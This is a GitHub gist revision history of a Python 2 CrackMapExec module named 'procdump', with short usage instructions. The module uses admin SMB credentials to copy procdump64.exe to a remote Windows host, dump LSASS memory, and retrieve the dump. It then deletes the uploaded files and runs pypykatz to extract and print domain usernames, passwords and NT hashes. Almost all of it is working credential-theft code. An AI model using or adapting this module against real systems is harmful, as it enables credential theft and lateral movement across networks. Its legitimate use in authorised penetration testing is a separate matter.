-
-
Save caketi/090e2e1be124f57495e69ccdf0342e3e to your computer and use it in GitHub Desktop.
Revisions
-
mpgn revised this gist
Nov 17, 2019 . 1 changed file with 1 addition and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,4 +1,4 @@ 1. install pypykatz `pip install pypykatz` outisde your pipenv 2. Add this file to `cme/module/procdump.py` 3. compile `python setup.py install` 4. run `cme smb 172.16.60.152 -u Administrator -p P@ssword -M procdump` -
mpgn revised this gist
Nov 17, 2019 . 2 changed files with 9 additions and 8 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -3,4 +3,4 @@ 3. compile `python setup.py install` 4. run `cme smb 172.16.60.152 -u Administrator -p P@ssword -M procdump`  This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,14 +1,13 @@ # prdocdump module for CME python2 # author: github.com/mpgn # thanks to pixis (@HackAndDo) for making it pretty l33t :) # v0.4 from StringIO import StringIO import os import sys import re import time class CMEModule: @@ -100,11 +99,13 @@ def on_admin_login(self, context, connection): context.log.info("Extracted credentials:") with open(self.procdump_path + machine_name + ".txt", 'r') as outfile: data = outfile.read() regex = r"(?:username:? (?!NA)(?P<username>.+[^\$])\n.*domain(?:name)?:? (?P<domain>.+)\n)(?:.*password:? (?!None)(?P<password>.+)|.*\n.*NT: (?P<hash>.*))" matches = re.finditer(regex, data, re.MULTILINE | re.IGNORECASE) for match in matches: domain = match.group("domain") username = match.group("username") password = match.group("password") or match.group("hash") context.log.success(highlight(domain + "\\" + username + ":" + password)) except Exception as e: context.log.error('Error while execute pypykatz: {}'.format(e)) context.log.error('Please make sure pypykatz is installed (pip3 install pypykatz)') -
mpgn revised this gist
Nov 17, 2019 . 1 changed file with 0 additions and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -6,7 +6,6 @@ from StringIO import StringIO import os import sys import re import time from subprocess import call -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 2 additions and 6 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,5 +1,6 @@ # prdocdump module for CME python2 # author: github.com/mpgn # thanks to # v0.3 from StringIO import StringIO @@ -50,12 +51,7 @@ def on_admin_login(self, context, connection): except Exception as e: context.log.error('Error writing file to share {}: {}'.format(share, e)) command = self.tmp_dir + self.procdump + ' -accepteula -ma lsass.exe ' + self.tmp_dir + '%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp' context.log.info('Executing command {}'.format(command)) p = connection.execute(command, True) context.log.debug(p) -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 20 additions and 13 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,6 +1,6 @@ # prdocdump module for CME python2 # author: github.com/mpgn # v0.3 from StringIO import StringIO import os @@ -48,10 +48,14 @@ def on_admin_login(self, context, connection): connection.conn.putFile(self.share, self.tmp_share + self.procdump, procdump.read) context.log.success('Created file {} on the \\\\{}{}'.format(self.procdump, self.share, self.tmp_share)) except Exception as e: context.log.error('Error writing file to share {}: {}'.format(share, e)) # get pid lsass command = 'tasklist /v /fo csv | findstr /i "lsass"' context.log.info('Getting lsass PID {}'.format(command)) p = connection.execute(command, True) pid = p.split(',')[1][1:-1] command = self.tmp_dir + self.procdump + ' -accepteula -ma ' + pid + ' ' + self.tmp_dir + '%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp' context.log.info('Executing command {}'.format(command)) p = connection.execute(command, True) context.log.debug(p) @@ -68,30 +72,33 @@ def on_admin_login(self, context, connection): machine_name = '' if matches: machine_name = matches.group() else: context.log.info("Error getting the lsass.dmp file name") sys.exit(1) context.log.info('Copy {} to host'.format(machine_name)) with open(self.procdump_path + machine_name, 'w+') as dump_file: try: connection.conn.getFile(self.share, self.tmp_share + machine_name, dump_file.write) context.log.success('Dumpfile of lsass.exe was transferred to {}'.format(self.procdump_path + machine_name)) except Exception as e: context.log.error('Error while get file: {}'.format(e)) try: connection.conn.deleteFile(self.share, self.tmp_share + self.procdump) context.log.success('Deleted procdump file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting procdump file on share {}: {}'.format(self.share, e)) try: connection.conn.deleteFile(self.share, self.tmp_share + machine_name) context.log.success('Deleted lsass.dmp file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting lsass.dmp file on share {}: {}'.format(self.share, e)) context.log.info("pypykatz lsa minidump {} > {}.txt".format(self.procdump_path + machine_name, self.procdump_path + machine_name)) try: context.log.info('Invoke pypykatz in order to extract the credentials ...') os.system("pypykatz lsa minidump " + self.procdump_path + machine_name + " > " + self.procdump_path + machine_name + ".txt") -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 26 additions and 26 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -62,35 +62,35 @@ def on_admin_login(self, context, connection): else: context.log.error('Process lsass.exe error un dump, try with verbose') if dump: regex = r"([A-Za-z0-9-]*.dmp)" matches = re.search(regex, str(p), re.MULTILINE) machine_name = '' if matches: machine_name = matches.group() context.log.info('Copy {} to host'.format(machine_name)) with open(self.procdump_path + machine_name, 'w+') as dump_file: try: connection.conn.getFile(self.share, self.tmp_share + machine_name, dump_file.write) context.log.success('Dumpfile of lsass.exe was transferred to {}'.format(self.procdump_path + machine_name)) except Exception as e: context.log.error('Error while get file: {}'.format(e)) else: context.log.info("Error getting the lsass.dmp file name") sys.exit(1) try: connection.conn.deleteFile(self.share, self.tmp_share + self.procdump) context.log.success('Deleted procdump file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting procdump file on share {}: {}'.format(self.share, e)) try: connection.conn.deleteFile(self.share, self.tmp_share + machine_name) context.log.success('Deleted lsass.dmp file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting lsass.dmp file on share {}: {}'.format(self.share, e)) context.log.info("pypykatz lsa minidump {} > {}.txt".format(self.procdump_path + machine_name, self.procdump_path + machine_name)) try: context.log.info('Invoke pypykatz in order to extract the credentials ...') -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 1 addition and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -105,4 +105,4 @@ def on_admin_login(self, context, connection): print ("{match}".format(match = match.group()).replace("\t", "")) except Exception as e: context.log.error('Error while execute pypykatz: {}'.format(e)) context.log.error('Please make sure pypykatz is installed (pip3 install pypykatz)') -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 5 additions and 11 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -56,17 +56,11 @@ def on_admin_login(self, context, connection): p = connection.execute(command, True) context.log.debug(p) dump = False if 'Dump 1 complete' in p: context.log.success('Process lsass.exe was successfully dumped') dump = True else: context.log.error('Process lsass.exe error un dump, try with verbose') regex = r"([A-Za-z0-9-]*.dmp)" matches = re.search(regex, str(p), re.MULTILINE) -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 1 addition and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -48,7 +48,7 @@ def on_admin_login(self, context, connection): connection.conn.putFile(self.share, self.tmp_share + self.procdump, procdump.read) context.log.success('Created file {} on the \\\\{}{}'.format(self.procdump, self.share, self.tmp_share)) except Exception as e: context.log.error('Error writing file to share {}: {}'.format(self.share, e)) command = self.tmp_dir + self.procdump + ' -accepteula -ma lsass.exe ' + self.tmp_dir + '%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp' -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 1 addition and 5 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,10 +1,6 @@ # prdocdump module for CME python2 # author: github.com/mpgn # v0.2 from StringIO import StringIO import os -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 25 additions and 17 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -2,6 +2,10 @@ # author: github.com/mpgn # v0.1 # prdocdump module for CME python2 # author: github.com/mpgn # v0.1 from StringIO import StringIO import os import sys @@ -56,44 +60,48 @@ def on_admin_login(self, context, connection): p = connection.execute(command, True) context.log.debug(p) dump = False while True: if 'Dump 1 complete' in p: context.log.success('Process lsass.exe was successfully dumped') dump = True break elif 'Dump 1 initiated' in p: context.log.info('Waiting process lsass.exe to be fully dumped') time.sleep(2) else: context.log.error('Process lsass.exe error un dump, try with verbose') break regex = r"([A-Za-z0-9-]*.dmp)" matches = re.search(regex, str(p), re.MULTILINE) machine_name = '' if matches: machine_name = matches.group() context.log.info('Copy {} to host'.format(machine_name)) with open(self.procdump_path + machine_name, 'w+') as dump_file: try: connection.conn.getFile(self.share, self.tmp_share + machine_name, dump_file.write) context.log.success('Dumpfile of lsass.exe was transferred to {}'.format(self.procdump_path + machine_name)) except Exception as e: context.log.error('Error while get file: {}'.format(e)) else: context.log.info("Error getting the lsass.dmp file name") sys.exit(1) try: connection.conn.deleteFile(self.share, self.tmp_share + self.procdump) context.log.success('Deleted procdump file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting procdump file on share {}: {}'.format(self.share, e)) try: connection.conn.deleteFile(self.share, self.tmp_share + machine_name) context.log.success('Deleted lsass.dmp file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting lsass.dmp file on share {}: {}'.format(self.share, e)) if dump: context.log.info("pypykatz lsa minidump {} > {}.txt".format(self.procdump_path + machine_name, self.procdump_path + machine_name)) try: context.log.info('Invoke pypykatz in order to extract the credentials ...') os.system("pypykatz lsa minidump " + self.procdump_path + machine_name + " > " + self.procdump_path + machine_name + ".txt") -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 1 addition and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,4 +1,4 @@ # procdump module for CME python2 # author: github.com/mpgn # v0.1 -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 4 additions and 4 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,6 +1,6 @@ 1. install pypykatz `pip install pypykatz` 2. Add this file to `cme/module/procdump.py` 3. compile `python setup.py install` 4. run `cme smb 172.16.60.152 -u Administrator -p P@ssword -M procdump`  -
mpgn revised this gist
Nov 16, 2019 . No changes.There are no files selected for viewing
-
mpgn renamed this gist
Nov 16, 2019 . 1 changed file with 0 additions and 0 deletions.There are no files selected for viewing
File renamed without changes. -
mpgn renamed this gist
Nov 16, 2019 . 1 changed file with 0 additions and 0 deletions.There are no files selected for viewing
File renamed without changes. -
mpgn revised this gist
Nov 16, 2019 . 1 changed file with 6 additions and 0 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -0,0 +1,6 @@ install pypykatz `pip install pypykatz` Add this file to `cme/module/procdump.py` compile `python setup.py install` run `cme smb 172.16.60.152 -u Administrator -p P@ssword -M procdump`  -
mpgn revised this gist
Nov 16, 2019 . No changes.There are no files selected for viewing
-
mpgn created this gist
Nov 16, 2019 .There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -0,0 +1,110 @@ # prdocdump module for CME python2 # author: github.com/mpgn # v0.1 from StringIO import StringIO import os import sys import shlex import re import time from subprocess import call class CMEModule: name = 'procdump' description = "Get lsass dump using procdump64 and parse the result with pypykatz" supported_protocols = ['smb'] opsec_safe = True # not really multiple_hosts = True def options(self, context, module_options): ''' TMP_DIR Path where process dump should be saved on target system (default: C:\\Windows\\Temp\\) PROCDUMP_PATH Path where procdump.exe is on your system (default: /tmp/shared/) PROCDUMP_EXE_NAME Name of the procdump executable (default: procdump64.exe) ''' self.tmp_dir = "C:\\Windows\\Temp\\" self.share = "C$" self.tmp_share = self.tmp_dir.split(":")[1] self.procdump = "procdump64.exe" self.procdump_path = "/tmp/shared/" if 'PROCDUMP_PATH' in module_options: self.procdump_path = module_options['PROCDUMP_PATH'] if 'PROCDUMP_EXE_NAME' in module_options: self.procdump = module_options['PROCDUMP_EXE_NAME'] if 'TMP_DIR' in module_options: self.tmp_dir = module_options['TMP_DIR'] def on_admin_login(self, context, connection): context.log.info('Copy {} to {}'.format(self.procdump_path + self.procdump, self.tmp_dir)) with open(self.procdump_path + self.procdump, 'rb') as procdump: try: connection.conn.putFile(self.share, self.tmp_share + self.procdump, procdump.read) context.log.success('Created file {} on the \\\\{}{}'.format(self.procdump, self.share, self.tmp_share)) except Exception as e: context.log.error('Error writing file to share {}: {}'.format(share, e)) command = self.tmp_dir + self.procdump + ' -accepteula -ma lsass.exe ' + self.tmp_dir + '%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp' context.log.info('Executing command {}'.format(command)) p = connection.execute(command, True) context.log.debug(p) dump = False if 'Dump 1 complete' in p: context.log.success('Process lsass.exe was successfully dumped') dump = True else: context.log.error('Process lsass.exe error un dump, try with verbose') regex = r"([A-Za-z0-9-]*.dmp)" matches = re.search(regex, str(p), re.MULTILINE) machine_name = '' if matches: machine_name = matches.group() else: context.log.info("Error getting the lsass.dmp file name") sys.exit(1) context.log.info('Copy {} to host'.format(machine_name)) with open(self.procdump_path + machine_name, 'w+') as dump_file: try: connection.conn.getFile(self.share, self.tmp_share + machine_name, dump_file.write) context.log.success('Dumpfile of lsass.exe was transferred to {}'.format(self.procdump_path + machine_name)) except Exception as e: context.log.error('Error while get file: {}'.format(e)) try: connection.conn.deleteFile(self.share, self.tmp_share + self.procdump) context.log.success('Deleted procdump file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting procdump file on share {}: {}'.format(self.share, e)) try: connection.conn.deleteFile(self.share, self.tmp_share + machine_name) context.log.success('Deleted lsass.dmp file on the {} share'.format(self.share)) except Exception as e: context.log.error('Error deleting lsass.dmp file on share {}: {}'.format(self.share, e)) context.log.info("pypykatz lsa minidump {} > {}.txt".format(self.procdump_path + machine_name, self.procdump_path + machine_name)) if dump: try: context.log.info('Invoke pypykatz in order to extract the credentials ...') os.system("pypykatz lsa minidump " + self.procdump_path + machine_name + " > " + self.procdump_path + machine_name + ".txt") context.log.info("Extracted credentials:") with open(self.procdump_path + machine_name + ".txt", 'r') as outfile: data = outfile.read() regex = r"(username:? (?!NA).+[^\$])\n.*\n.*(password:? (?!None).+)|(Username: (?!NA).+[^\$]\n.*\n.*\n.*\n.*SHA1: .*)" matches = re.finditer(regex, data, re.MULTILINE | re.IGNORECASE) for matchNum, match in enumerate(matches, start=1): print("===") print ("{match}".format(match = match.group()).replace("\t", "")) except Exception as e: context.log.error('Error while execute pypykatz: {}'.format(e)) context.log.error('Please make sure pypykatz is installed (pip install pypykatz)')